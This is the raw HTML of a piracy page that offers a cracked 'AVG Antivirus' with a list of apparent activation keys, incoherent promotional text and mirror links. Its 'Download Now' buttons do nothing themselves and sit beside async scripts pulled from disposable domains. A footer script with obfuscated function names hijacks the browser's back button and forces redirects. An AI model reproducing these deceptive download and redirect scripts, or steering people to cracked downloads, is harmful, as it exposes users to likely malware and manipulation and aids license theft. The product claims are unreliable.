<li>HT0dYm2CU48H-CwFMGtL9Uv6gAhLtm</li>
<li>YRxaDWBIIscTZ-Nb6YwKDNAR8SXkn8j</li>
<li>36lT6DRigfaIqE-BtSQY8me0DE95LEu25</li>
<li>ARxyJ8oBPN9-7BxyggHVALP5h5FgYuqI</li>
</ul>
<h3><strong>Features:</strong></h3>
<p><strong>You can enjoy the app with effortless protection, or with 100% free or trusted tools:</strong></p>
<p>This app will not require your effort, you only need to install the app. Then you can enjoy a lifetime and keep multiple data with full security besides this you will not need to do anything. Because this app can provide you with very trusted tools or you can use the tools without any payment or can enjoy them freely with 100% satisfaction.</p>
<p><strong>Automatically updated:</strong></p>
<p>This app you will not need to update but if there is any error in updating. This app can do this process of updating automatically and you will enjoy all the updated features all the time.</p>
<p><strong>A very light app with extraordinary functionalities for blocking any strong malware:</strong></p>
<p>One of the amazing apps with a variety of functions can use these functions. And can make your PC fully defended for blocking even very strong malware and can keep your PC ready ever.</p>
<h3><strong>Conclusion:</strong></h3>
<p>AVG Antivirus is a unique app that can remove the issues of viruses as a background and permit you to work in the current window. The app can also remove the history you will get from the internet if you are searching for specific data from your department or some other. You want this data to be unique or should be fully protected from others. Then this app can help you in making the data fully unique. Use the app right now to remove any viruses from your device.</p>
<p style="text-align: center;"><a href="https://boxcracked.com/"><strong>Mirror File</strong></a></p>
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  class="btn2">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://rjsd8iewk.cfd/?h=e515df0d202aehhtf5tyg95743063b&vis=16"></script></center>
<style>
		.btn2 {
  border: none;
  background: #2196f3;
  padding: 14px 28px;
  color: #fff;
  font-size: 16px;
  cursor: pointer;
  display: inline-block;
  border-radius: 5px;
  font-weight: 700;
  margin-top: 15px;
  margin-bottom: 0;
  width: 350px;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.btn2:hover {
  background: #4caf50;
  color: #fff;
  box-shadow: 0 12px 16px 0 rgba(0, 0, 0, 0.24),
    0 17px 50px 0 rgba(0, 0, 0, 0.19);
}	
		</style><div id="snippet-box" class="snippet-type-1" style="background:#F5F5F5; color:#333333; border:1px solid #ACACAC;"><div class="snippet-title" style="background:#E4E4E4; color:#333333; border-bottom:1px solid #ACACAC;">Summary</div><div class="snippet-markup" itemscope itemtype="https://schema.org/Review"><span itemprop="author" itemscope itemtype="https://schema.org/Person"><div class='snippet-label'>Reviewer</div> <div class='snippet-data'><span itemprop='name'>Shan</span></div></span><div class='snippet-label'>Review Date</div><div class='snippet-data'> <time itemprop='datePublished' datetime='2024-05-02T04:00:36+05:30'>2024-05-02</time></div><div class='snippet-label'>Reviewed Item</div><div class='snippet-data'> <span itemprop='name'>AVG Antivirus Crack</span></div><div class='snippet-label'>Author Rating</div><div class='snippet-data'> <span itemprop='reviewRating' itemscope itemtype='https://schema.org/Rating'><span class='rating-value' itemprop='ratingValue'>5</span></span><span class='star-img'><img src="https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://boxcracked.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></span></div><span itemprop="itemReviewed" itemscope itemtype="https://schema.org/SoftwareApplication"><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='name'>AVG Antivirus</span></div><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='operatingSystem'>Windows+ Mac</span></div></span></div> 
			</div><div style='clear:both;'></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://boxcracked.com/avg-antivirus-crack/" data-a2a-title="AVG Antivirus 24.4.3332 Crack Plus Activation Code 2024"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&amp;linkname=AVG%20Antivirus%2024.4.3332%20Crack%20Plus%20Activation%20Code%202024" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&amp;linkname=AVG%20Antivirus%2024.4.3332%20Crack%20Plus%20Activation%20Code%202024" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&amp;linkname=AVG%20Antivirus%2024.4.3332%20Crack%20Plus%20Activation%20Code%202024" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&amp;linkname=AVG%20Antivirus%2024.4.3332%20Crack%20Plus%20Activation%20Code%202024" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&amp;linkname=AVG%20Antivirus%2024.4.3332%20Crack%20Plus%20Activation%20Code%202024" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&amp;linkname=AVG%20Antivirus%2024.4.3332%20Crack%20Plus%20Activation%20Code%202024" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&amp;linkname=AVG%20Antivirus%2024.4.3332%20Crack%20Plus%20Activation%20Code%202024" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_instapaper" href="https://www.addtoany.com/add_to/instapaper?linkurl=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&amp;linkname=AVG%20Antivirus%2024.4.3332%20Crack%20Plus%20Activation%20Code%202024" title="Instapaper" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mewe" href="https://www.addtoany.com/add_to/mewe?linkurl=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&amp;linkname=AVG%20Antivirus%2024.4.3332%20Crack%20Plus%20Activation%20Code%202024" title="MeWe" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mix" href="https://www.addtoany.com/add_to/mix?linkurl=https%3A%2F%2Fboxcracked.com%2Favg-antivirus-crack%2F&amp;linkname=AVG%20Antivirus%2024.4.3332%20Crack%20Plus%20Activation%20Code%202024" title="Mix" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://boxcracked.com/category/uncategorized/" rel="category tag">Home</a></span>
								<span>Tags: <a href="https://boxcracked.com/tag/avg-antivirus-activation-code/" rel="tag">AVG Antivirus activation Code</a>, <a href="https://boxcracked.com/tag/avg-antivirus-crack/" rel="tag">AVG Antivirus Crack</a>, <a href="https://boxcracked.com/tag/avg-antivirus-keygen/" rel="tag">AVG Antivirus Keygen</a>, <a href="https://boxcracked.com/tag/avg-antivirus-license-code/" rel="tag">AVG Antivirus License Code</a>, <a href="https://boxcracked.com/tag/avg-antivirus-license-key/" rel="tag">AVG Antivirus License key</a>, <a href="https://boxcracked.com/tag/avg-antivirus-product-key/" rel="tag">AVG Antivirus Product Key</a>, <a href="https://boxcracked.com/tag/avg-antivirus-registration-code/" rel="tag">AVG Antivirus Registration Code</a>, <a href="https://boxcracked.com/tag/avg-antivirus-registration-key/" rel="tag">AVG Antivirus Registration Key</a>, <a href="https://boxcracked.com/tag/avg-antivirus-serial-key/" rel="tag">AVG Antivirus Serial Key</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://boxcracked.com/zd-soft-screen-recorder-crack/" rel="prev"><span class="meta-nav">&larr;</span> ZD Soft Screen Recorder 11.7.6 Crack + License Key 2024</a></span>
					<span class="nav-next"><a href="https://boxcracked.com/voicemod-pro-crack/" rel="next">Voicemod Pro 2.43.2 Crack With License Key Free Download 2024 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avg-antivirus-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://boxcracked.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3869' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2df5f6601a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://boxcracked.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p><form action="https://boxcracked.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1499">Antivirus</option>
	<option class="level-0" value="1602">Audio</option>
	<option class="level-0" value="1594">CD / DVD / Blu-ray Tools</option>
	<option class="level-0" value="1600">Gaming Related</option>
	<option class="level-0" value="1">Home</option>
	<option class="level-0" value="1589">Internet</option>
	<option class="level-0" value="1604">iPod Tools</option>
	<option class="level-0" value="1598">Mobile Phone Tools</option>
	<option class="level-0" value="1527">Modbus Poll</option>
	<option class="level-0" value="1498">Multimedia</option>
	<option class="level-0" value="1603">Office tools</option>
	<option class="level-0" value="1596">Pinnacle Studio</option>
	<option class="level-0" value="1533">Roland Zenbeats</option>
	<option class="level-0" value="1601">Security</option>
	<option class="level-0" value="1513">System</option>
	<option class="level-0" value="1510">Tool</option>
	<option class="level-0" value="1597">Tweak</option>
	<option class="level-0" value="1496">Windows</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/iconic-one\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"https:\/\/boxcracked.com\/wp-admin\/admin-ajax.php","md5":"a2396b4c17512f5bac57b9610dfd2cf5","tags":["AVG Antivirus activation Code","AVG Antivirus Crack","AVG Antivirus Keygen","AVG Antivirus License Code","AVG Antivirus License key","AVG Antivirus Product Key","AVG Antivirus Registration Code","AVG Antivirus Registration Key","AVG Antivirus Serial Key"],"categories":["Home"]};
            /* ]]> */<script type="text/javascript">
    var ajmjdqqvebesdr  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a8a7fc7e1af063ebfa3d2174f8eded32c3b1e3f9a(){
                
               
                
                return 'https://boxcracked.com/';
            }

    function a3536ca0b7af5a19dcbddb5387305463e1a489eab() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function aa25cb10e312e5e0ae3e55cb60cc926e8efd8ccea(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            ajmjdqqvebesdr = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a4bd19748dd55547d6abd8b89628015901c3daad9(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a8a7fc7e1af063ebfa3d2174f8eded32c3b1e3f9a();
        aa25cb10e312e5e0ae3e55cb60cc926e8efd8ccea();
        if(!ajmjdqqvebesdr || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a4bd19748dd55547d6abd8b89628015901c3daad9();

</script><!--Ad Injection:footer-->
<div style='padding-bottom:3px;'><center><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://jvknujm4.click/?h=c74d97b01eae257e44aa9d5bade97baf&user=16"></script></center></center></div><script type="text/javascript" src="https://boxcracked.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://boxcracked.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"165123473","post":"3869","tz":"5.5","srv":"boxcracked.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "165123473", "3869" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://boxcracked.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768596145" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b776e92aed14f55925de44c3e85cd77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>